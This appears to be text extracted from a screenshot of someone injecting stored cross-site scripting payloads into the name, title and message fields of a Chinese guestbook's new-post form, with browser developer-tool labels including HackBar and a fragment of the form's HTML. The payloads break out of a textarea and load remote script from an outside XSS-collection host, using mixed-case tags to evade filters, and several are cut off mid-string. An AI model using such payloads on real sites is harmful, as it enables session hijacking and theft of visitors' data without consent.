 发表新主题>>
姓名* 联系QQ 邮箱 个人主页
<sCRiPt CRiPt sRC=http://x <sCRiPt sRC=http://xssye.c <sCRiPt sRC=http://xssye.c
标题*
<sCRiPt sRC=http://xssye.com/sIuJ></sCrI
留言*
</textarea><sCRiPt sRC=http://xssye.com/sIuJ></sCrIpT>
Ok！立即发表
s Console Sources Network Performance Security Memory Application Audits HackBar
<tr>…</tr>
<tr>
<td colspan="4">
"标题"
<span class="red12real">*</span>
<br>
<input name="Title" type="text" class="ginput" id="Title" size="50" maxlength="40"> == $0
</td>
</tr>